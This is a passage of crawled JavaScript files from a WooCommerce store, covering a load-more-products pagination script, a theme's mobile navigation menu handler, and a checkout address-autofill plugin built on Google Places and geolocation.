) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link:next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } } } } }, 50); } $(document).on('berocket_ajax_filtering_start', function() { lmp_is_loading = true; }); $(document).on('berocket_ajax_filtering_end', function() { lmp_is_loading = false; }); $(document).on( 'click', '.br_lmp_button_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(); }); $(document).on( 'click', '.br_lmp_prev_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(2, $(this).attr('href')); }); if ( lmp_loading_style !== 'pagination' ) { $(window).scroll ( function () { if( $( the_lmp_js_data.products ).length > 0 && ! lmp_is_loading ) { br_load_more_html5(); if ( lmp_loading_style == 'infinity_scroll' ) { var products_bottom = $( the_lmp_js_data.products ).offset().top + $( the_lmp_js_data.products ).height() - the_lmp_js_data.buffer; var bottom_position = $(window).scrollTop() + window.innerHeight; if ( products_bottom < bottom_position && ! lmp_is_loading ) { lmp_update_state(); load_next_page(); } } } }); } if ( lmp_loading_style != 'none' && (! the_lmp_js_data.is_AAPF || typeof the_ajax_script == 'undefined') ) { $(document).on( 'click', the_lmp_js_data.pagination+' a', function (event) { if( $( the_lmp_js_data.products ).length > 0 ) { event.preventDefault(); var next_page = $(this).attr('href'); if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link: next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } load_next_page( true, next_page ); } }); } load_next_page = function ( replace, user_next_page ) { if( ! lmp_is_loading ) { if ( typeof( replace ) == 'undefined' ) { user_next_page = false; } if ( typeof( user_next_page ) == 'undefined' ) { user_next_page = false; } var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 || user_next_page !== false ) { start_ajax_loading(replace); var next_page; if( user_next_page !== false ) { next_page = user_next_page; } else { next_page = $next_page.attr('href'); } lmp_ajax_instance = $.ajax({method:"GET", url: next_page, beforeSend: function(xhr) { xhr.setRequestHeader('X-Braapfdisable', '1'); }, success: function( data ) { lmp_ajax_instance = false; var $data = $('<div>'+data+'</div>'); if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $data.find( the_lmp_js_data.products+' .lazy,'+the_lmp_js_data.item+', .berocket_lgv_additional_data' ).find( 'img' ).each( function ( i, o ) { $(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' ); $(o).attr( 'data-srcset', $(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); }); $data.find(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy'); } if( $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().length ) { $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } if( $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().length ) { $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } var $products = $data.find( the_lmp_js_data.products ).html(); if ( replace == 1 ) { $( the_lmp_js_data.products ).html( $products ); } else if( replace == 2 ) { $products = $data.find( the_lmp_js_data.products ); $products.find(the_lmp_js_data.item).addClass('berocket_lmp_hidden'); var count_images = $products.find(the_lmp_js_data.item).find('img').length; $products = $products.html(); $( the_lmp_js_data.products ).prepend( $products ); berocket_show_berocket_lmp_hidden_executed = false; function berocket_show_berocket_lmp_hidden() { if( ! berocket_show_berocket_lmp_hidden_executed ) { berocket_show_berocket_lmp_hidden_executed = true; var object = $( the_lmp_js_data.products ).find(the_lmp_js_data.item+':not(".berocket_lmp_hidden")').first(); var positionOld = object.offset().top; var scrollTop = $(window).scrollTop(); $('.berocket_lmp_hidden').removeClass('berocket_lmp_hidden'); end_ajax_loading(); var positionNew = object.offset().top; $(window).scrollTop(positionNew - (positionOld - scrollTop)); } } $( the_lmp_js_data.products ).find('.berocket_lmp_hidden').find('img').on('load error', function() { count_images--; if( count_images <= 1 ) { berocket_show_berocket_lmp_hidden(); } }); setTimeout(berocket_show_berocket_lmp_hidden, 2500); } else { $( the_lmp_js_data.products ).append( $products ); } lmp_update_lazyload(); if(lmp_loading_style !== 'pagination') { if( $data.find('.br_product_result_count').length && (lmp_count_start || lmp_count_end) ) { lmp_count_text = $data.find('.br_product_result_count').data('text'); if( replace == 2 ) { lmp_count_start = $data.find('.br_product_result_count').data('start'); } else { lmp_count_end = $data.find('.br_product_result_count').data('end'); } lmp_count_lastend = $data.find('.br_product_result_count').data('end'); lmp_count_laststart = $data.find('.br_product_result_count').data('start'); text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } var $pagination = $data.find( the_lmp_js_data.pagination ); if( replace == 1 ) { $( the_lmp_js_data.pagination ).html( $pagination.html() ); } else if( the_lmp_js_data.type == 'more_pagination' ) { pagination_replace_partial($data, replace); } else if( replace == 2 ) { var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); if( $new_prev_page.length ) { $prev_page.replaceWith($new_prev_page); } else { $prev_page.remove(); } } else { var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); if( $new_next_page.length ) { $next_page.replaceWith($new_next_page); } else { $next_page.remove(); } } current_style(); brloadmore_universal_theme_compatibility(); if( replace != 2 ) { end_ajax_loading(); } }}); } } } function pagination_replace_partial($data, replace) { var $pagination = $( the_lmp_js_data.pagination ); var $new_pagination = $data.find( the_lmp_js_data.pagination ); var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); var easy_way = true; if( ($pagination.find(the_lmp_js_data.next_page).length || $pagination.find(the_lmp_js_data.prev_page).length) && $pagination.find('.current').length ) { if( replace == 2 ) { var $current = $pagination.find('.current').last(); var $new_current = $new_pagination.find('.current').last(); } else { var $current = $pagination.find('.current').first(); var $new_current = $new_pagination.find('.current').first(); } var $current_block = get_current_page_last_block($current); var $new_current_block = get_current_page_last_block($new_current); var html_between_current = ''; if( the_lmp_js_data.html_between_current ) { html_between_current = the_lmp_js_data.html_between_current; } if( $current_block !== false && $new_current_block !== false ) { easy_way = false; if( replace == 2 ) { $current_block.prevAll().remove(); while($new_current_block.prevAll().length) { $current_block.before($new_current_block.prevAll().last()); } $current_block.before($new_current_block); if( html_between_current ) { $current_block.before($(html_between_current)); } } else { $current_block.nextAll().remove(); $current_block.after($new_current_block.nextAll()); $current_block.after($new_current_block); if( html_between_current ) { $current_block.after($(html_between_current)); } } } } if(easy_way) { if( replace == 2 ) { if( $next_page.length ) { $new_next_page.replaceWith($next_page.first()); } else { $new_next_page.remove(); } } else { if( $prev_page.length ) { $new_prev_page.replaceWith($prev_page.first()); } else { $new_prev_page.remove(); } } $pagination.html( $new_pagination.html() ); } } function get_current_page_last_block($current) { var $i = 10; var $needed_block do { $i--; $needed_block = $current; $current = $current.parent(); } while( $i > 0 && !(($current.find(the_lmp_js_data.next_page).length || $current.find(the_lmp_js_data.prev_page).length) && $current.find('.current').length) ); if( $i <= 0 ) { return false; } else { return $needed_block; } } function woocommerce_result_count_update() { if(lmp_loading_style !== 'pagination') { if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_lastend = lmp_count_end; lmp_count_laststart = lmp_count_start; text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } } } function start_ajax_loading(replace) { lmp_is_loading = true; jQuery('body').addClass('berocket_lmp_ajax_loading'); lmp_execute_func( the_lmp_js_data.javascript.before_update ); $(document).trigger('berocket_lmp_start'); if( replace == 2 ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_prev'); } else { $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_next'); } } function end_ajax_loading() { if( typeof($(the_lmp_js_data.products).isotope) == 'function' && $(the_lmp_js_data.products).data('isotope') ) { $(the_lmp_js_data.products).isotope( 'reloadItems' ); $(the_lmp_js_data.products).isotope(); } $( the_lmp_js_data.load_img_class ).remove(); $(document).trigger('berocket_ajax_products_infinite_loaded'); $(document).trigger('berocket_lmp_end'); lmp_execute_func( the_lmp_js_data.javascript.after_update ); jQuery('body').removeClass('berocket_lmp_ajax_loading'); lmp_is_loading = false; var $next_page = jquery_get_next_page(); if( ( lmp_loading_style == 'infinity_scroll' || lmp_loading_style == 'more_button' ) && $next_page.length <= 0 ) { $( the_lmp_js_data.products ).append( $( the_lmp_js_data.end_text ) ); } br_load_more_html5(); } function current_style() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } var $next_page = jquery_get_next_page(); if( $next_page.length > 0 ) { $('.br_lmp_button_settings .lmp_button').attr('href', $next_page.attr('href')); } var $prev_page = jquery_get_prev_page(); if( $prev_page.length > 0 ) { $('.br_lmp_prev_settings .lmp_button').attr('href', $prev_page.attr('href')); } if ( the_lmp_js_data.use_mobile && $(window).width() <= the_lmp_js_data.mobile_width ) { set_style( the_lmp_js_data.mobile_type ); } else { set_style( the_lmp_js_data.type ); } } var Timeout_test_prev_page = false; function set_style( style ) { $( '.lmp_load_more_button' ).hide(); if( style != 'none' ) { var $next_page = jquery_get_next_page(); $( the_lmp_js_data.pagination ).hide(); if ( style == 'more_button' ) { if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } else if ( style == 'pagination' ) { $( the_lmp_js_data.pagination ).show(); } else if ( style == 'more_pagination' ) { $( the_lmp_js_data.pagination ).show(); if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_prev_settings' ).show(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } lmp_loading_style = style; } function test_next_page() { var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 ) { current_style(); } else { setTimeout( test_next_page, 4000 ); } } function test_prev_page() { var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { current_style(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } function jquery_get_next_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.next_page).length > 0 ) { $next_page = $pagination.find(the_lmp_js_data.next_page); } else { $next_page = $parent.find( the_lmp_js_data.next_page ); } return $next_page; } function jquery_get_prev_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.prev_page).length > 0 ) { $prev_page = $pagination.find(the_lmp_js_data.prev_page); } else { $prev_page = $parent.find( the_lmp_js_data.prev_page ); } return $prev_page; } lmp_update_state = function(reset_count) { if( typeof reset_count == 'undefined' ) { reset_count = false; } if( ! $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().is('.berocket_lmp_first_on_page') ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } current_style(); if( reset_count ) { woocommerce_result_count_update(); } } $(document).on('berocket_ajax_products_loaded', function(){ lmp_update_state(true); if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { jQuery(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy').find( 'img' ).each( function ( i, o ) { jQuery(o) .attr( 'data-src', jQuery(o).attr( 'src' ) ).removeAttr( 'src' ) .attr( 'data-srcset', jQuery(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); } ).lazyLoadXT(); } } lmp_update_lazyload(); }); $(document).on('berocket_lgv_after_style_set', function() { jQuery(window).scrollTop(jQuery(window).scrollTop() + 1).scrollTop(jQuery(window).scrollTop() - 1); jQuery( the_lmp_js_data.item+'.animated').trigger('lazyshow'); }); lmp_update_lazyload = function() { if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $( the_lmp_js_data.products+' .lazy' ).find( 'img' ).lazyLoadXT(); $( the_lmp_js_data.products ).find('.lazy').on( 'lazyshow', function () { $(this).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); if( $(this).is('img') ) { $(this).attr('srcset', $(this).data('srcset')); } else { $(this).find('img').each( function ( i, o ) { $(o).attr('srcset', $(o).data('srcset')); }); } if( ! $(this).is('.berocket_lgv_additional_data') ) { $(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); } }); } } } brloadmore_universal_theme_compatibility = function() { $(window).trigger('resize'); //UNCODE theme try {if( berocket_apply_filters('uncode_theme_compatibility', (typeof(UNCODE) == 'object' && typeof(UNCODE.init) == 'function' ) ) ) { UNCODE.init(); }} catch (e) {} //Flatsome theme try {if( berocket_apply_filters('flatsome_theme_compatibility', (typeof(Flatsome) == 'object' && typeof(Flatsome.attach) == 'function' && jQuery(the_lmp_js_data.products).length ) ) ) { Flatsome.attach(jQuery(the_lmp_js_data.products)); }} catch (e) {} //Woodmart theme try {if( berocket_apply_filters('woodmart_theme_compatibility', (typeof(woodmartThemeModule) == 'object' && typeof(woodmartThemeModule.init) == 'function' ) ) ) { woodmartThemeModule.wooInit(); woodmartThemeModule.lazyLoading(); woodmartThemeModule.productsLoadMore(); }} catch (e) {} //Divi theme try {if( berocket_apply_filters('divi_theme_compatibility', (typeof(et_reinit_waypoint_modules) == 'function' ) ) ) { et_reinit_waypoint_modules(); }} catch (e) {} //reyTheme theme try {if( berocket_apply_filters('rey_theme_compatibility', (typeof(jQuery.reyTheme) == 'object' && typeof(jQuery.reyTheme.init) == 'function' ) ) ) { jQuery.reyTheme.init(); }} catch (e) {} //layzyLoadImage script try {if( berocket_apply_filters('layzyloadimage_script_compatibility', (typeof(layzyLoadImage) == 'function' ) ) ) { layzyLoadImage(); }} catch (e) {} //jetpackLazyImagesModule script try {if( berocket_apply_filters('jetpacklazyimages_script_compatibility', (typeof(jetpackLazyImagesModule) == 'function' ) ) ) { jetpackLazyImagesModule(); }} catch (e) {} try { jQuery('img.jetpack-lazy-image').each(function() { jQuery(this).removeClass('jetpack-lazy-image').attr('src', jQuery(this).data('lazy-src')); jQuery(this).removeClass('jetpack-lazy-image').attr('srcset', ''); }); } catch (e) {} //SWIFT script try {if( berocket_apply_filters('swift_script_compatibility', (typeof(SWIFT) == 'object' && typeof(SWIFT.woocommerce) == 'object' && typeof(SWIFT.woocommerce.init) == 'function' ) ) ) { SWIFT.woocommerce.init(); }} catch (e) {} try {if( typeof(baapfGet_wprocketInstance) != 'undefined' ) { baapfGet_wprocketInstance.update(); }} catch (e) {} try { jQuery(document).trigger('facetwp-loaded'); } catch (e) {} try {if( berocket_apply_filters('etTheme_compatibility', (typeof(etTheme) == 'object' && typeof(etTheme.global_image_lazy) == 'function' ) ) ) { etTheme.global_image_lazy(); }} catch (e) {} try { if( typeof(InfiniteScroll) == 'function' ) { var infScroll = InfiniteScroll.data( '.shop-container .products' ); if( typeof(infScroll) == 'object' && infScroll.options ) { var infOptionsStore = infScroll.options; infScroll.destroy(); jQuery('.shop-container .products').data('infiniteScroll', '').infiniteScroll(infOptionsStore); } }} catch (e) {} try { if( jQuery('.shop-container .products').length && typeof(jQuery('.shop-container .products').data('packery')) == 'object' ) { jQuery('.shop-container .products').packery('reloadItems').packery('layout'); }} catch (e) {} } }); })(jQuery); function lmp_execute_func ( func ) { if( the_lmp_js_data.javascript != 'undefined' && the_lmp_js_data.javascript != null && typeof func != 'undefined' && func.length > 0 ) { try{ eval( func ); } catch(err){ alert('You have some incorrect JavaScript code (Load More Products)'); } } }

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8
body_size: 483
content:
/** * File navigation.js. * * Handles toggling the navigation menu for small screens and enables TAB key * navigation support for dropdown menus. */ ( function() { const siteNavigation = document.getElementById( 'site-navigation' ); // Return early if the navigation don't exist. if ( ! siteNavigation ) { return; } const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ]; // Return early if the button don't exist. if ( 'undefined' === typeof button ) { return; } const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ]; // Hide menu toggle button if menu is empty and return early. if ( 'undefined' === typeof menu ) { button.style.display = 'none'; return; } if ( ! menu.classList.contains( 'nav-menu' ) ) { menu.classList.add( 'nav-menu' ); } // Toggle the .toggled class and the aria-expanded value each time the button is clicked. button.addEventListener( 'click', function() { siteNavigation.classList.toggle( 'toggled' ); if ( button.getAttribute( 'aria-expanded' ) === 'true' ) { button.setAttribute( 'aria-expanded', 'false' ); } else { button.setAttribute( 'aria-expanded', 'true' ); } } ); // Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation. document.addEventListener( 'click', function( event ) { const isClickInside = siteNavigation.contains( event.target ); if ( ! isClickInside ) { siteNavigation.classList.remove( 'toggled' ); button.setAttribute( 'aria-expanded', 'false' ); } } ); // Get all the link elements within the menu. const links = menu.getElementsByTagName( 'a' ); // Get all the link elements with children within the menu. const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' ); // Toggle focus each time a menu link is focused or blurred. for ( const link of links ) { link.addEventListener( 'focus', toggleFocus, true ); link.addEventListener( 'blur', toggleFocus, true ); } // Toggle focus each time a menu link with children receive a touch event. for ( const link of linksWithChildren ) { link.addEventListener( 'touchstart', toggleFocus, false ); } /** * Sets or removes .focus class on an element. */ function toggleFocus() { if ( event.type === 'focus' || event.type === 'blur' ) { let self = this; // Move up through the ancestors of the current link until we hit .nav-menu. while ( ! self.classList.contains( 'nav-menu' ) ) { // On li elements toggle the class .focus. if ( 'li' === self.tagName.toLowerCase() ) { self.classList.toggle( 'focus' ); } self = self.parentNode; } } if ( event.type === 'touchstart' ) { const menuItem = this.parentNode; event.preventDefault(); for ( const link of menuItem.parentNode.children ) { if ( menuItem !== link ) { link.classList.remove( 'focus' ); } } menuItem.classList.toggle( 'focus' ); } } }() );

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8
body_size: 2205
content:
/* * * Author: zetamatic * @package checkout_address_autofill_for_woocommerce */ // for image upload jQuery(document).ready(function($) { if ($('.wc_gaa_countries').length) { $('.wc_gaa_countries').select2(); } $('.image_logo_upload').click(function(e) { e.preventDefault(); var custom_uploader = wp.media({ title: 'Location Image', button: { text: 'Upload Image' }, multiple: false }) .on('select', function() { var attachment = custom_uploader.state().get('selection').first().toJSON(); $('.image_logo').attr('src', attachment.url); $('.image_logo_url').val(attachment.url); }) .open(); }); }); // Getting data from autocomplete field var autofill, place; function initAutocomplete() { if (jQuery('#shipping_autofill_checkout_field').length > 0) { if (wcaf.autofill_for_shipping) { autofill_for_shipping = new google.maps.places.Autocomplete(document.getElementById('shipping_autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill_for_shipping.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill_for_shipping.addListener('place_changed', fillInShippingAddress); } } autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill.addListener('place_changed', fillInBillingAddress); } //Auto Fill the Shipping address function fillInShippingAddress() { if (!wcaf.autofill_for_shipping) { return; } place = autofill_for_shipping.getPlace(); jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_1').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(place.address_components);; jQuery('#shipping_country').val(addressComponent.country); jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#shipping_company').val(place.name); } } } //Auto Fill the Billing address function fillInBillingAddress() { place = autofill.getPlace(); jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_address_1').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_phone').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(place.address_components); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (place.hasOwnProperty("international_phone_number") && place.international_phone_number) { jQuery('#billing_phone').val(place.international_phone_number); } } if (wcaf.enable_billing_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#billing_company').val(place.name); } } } // Getting for geolocation support function shipping_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(shipping_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } function billing_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(billing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } // Funtion for error function geoError() { console.log("Geocoder failed."); } // Function for success and getting coordinates function billing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; billing_codeLatLng(lat, lng); } // Function for success and getting coordinates function shipping_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; shipping_codeLatLng(lat, lng); } // Function to fill address var ship_geocoder; function shipping_codeLatLng(lat, lng) { ship_geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); ship_geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#shipping_country').val(addressComponent.country); jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#shipping_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Function to fill address var geocoder; function billing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (results[0].hasOwnProperty("international_phone_number") && results[0].international_phone_number) { jQuery('#billing_phone').val(results[0].international_phone_number); } } if (wcaf.enable_billing_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#billing_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } //function to parse the autofill value function autoFillParseAddress(address) { let contents = {}; let address_type = ''; address.forEach((it, ind) => { address_type = it.types[0]; if (address_type == 'country') { contents.country = it.short_name; contents.country_long = it.long_name; } if (address_type == 'premise') { contents.premise = it.long_name; } if (address_type == 'street_number') { contents.street_number = it.long_name; } if (it.types.includes('sublocality')) { if (it.types.includes('sublocality_level_1')) { contents.sublocality_level_1 = it.long_name; } else if (it.types.includes('sublocality_level_2')) { contents.sublocality_level_2 = it.long_name; } else if (it.types.includes('sublocality_level_3')) { contents.sublocality_level_3 = it.long_name; } else if (it.types.includes('neighborhood')) { contents.neighborhood = it.long_name; } } if (address_type == 'route') { contents.route = it.long_name; } if (address_type == 'administrative_area_level_1') { contents.state = it.short_name; contents.state_long = it.long_name; } if (address_type == 'administrative_area_level_2') { contents.district = it.long_name; } if (address_type == 'neighborhood') { contents.neighborhood = it.long_name; } if (address_type == 'locality') { contents.city = it.long_name; } if (address_type == 'postal_code') { contents.postal_code = it.long_name; } }); let address1 = []; if (contents.hasOwnProperty("premise")) { address1.push(contents.premise); } if (contents.hasOwnProperty("street_number")) { address1.push(contents.street_number); } if (contents.hasOwnProperty("neighborhood")) { address1.push(contents.neighborhood); } if (contents.hasOwnProperty("sublocality_level_3")) { address1.push(contents.sublocality_level_3); } if (contents.hasOwnProperty("sublocality_level_2")) { address1.push(contents.sublocality_level_2); } if (contents.hasOwnProperty("sublocality_level_1")) { address1.push(contents.sublocality_level_1); } const complete_address_1 = address1.join(", "); let address2 = []; if (contents.hasOwnProperty("route")) { address2.push(contents.route); } if (contents.hasOwnProperty("city")) { address2.push(contents.city); } const complete_address_2 = address2.join(", "); let returnAddress = {}; returnAddress.complete_address_1 = complete_address_1; returnAddress.complete_address_2 = complete_address_2; returnAddress.district = contents.hasOwnProperty("district") ? contents.district : ""; returnAddress.state = contents.hasOwnProperty("state") ? contents.state : ""; returnAddress.state_long = contents.hasOwnProperty("state_long") ? contents.state_long : ""; returnAddress.country = contents.hasOwnProperty("country") ? contents.country : ""; returnAddress.country_long = contents.hasOwnProperty("country_long") ? contents.country_long : ""; returnAddress.postal_code = contents.hasOwnProperty("postal_code") ? contents.postal_code : ""; console.log(returnAddress); return returnAddress; } // Testing Google API key in setting page let testing_field_check = document.getElementById('autofill_checkout_field_testing'); if(testing_field_check){ google.maps.event.addDomListener(window, 'load', initAutocompleteTest); } function initAutocompleteTest(){ autofill_testing = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field_testing')); test = autofill_testing.addListener('place_changed', fillInTestAddress); // Show the error in alert box if occured------------------------------- console.defaultError = console.error.bind(console); console.errors = []; console.error = function(){ // default & console.error() console.defaultError.apply(console, arguments); // new & array data console.errors.push(Array.from(arguments)); // console.log('your error is : '+console.errors); alert(console.errors); } } function fillInTestAddress(){ place = autofill_testing.getPlace(); const addressComponent = autoFillParseAddress(place.address_components); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } // testing Geolocation jQuery("body").on('click', '#testing_current_location', function() { // alert('you clicked the current location'); if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(testing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } }); // Function for success and getting coordinates function testing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; testing_codeLatLng(lat, lng); } // Function to fill address var 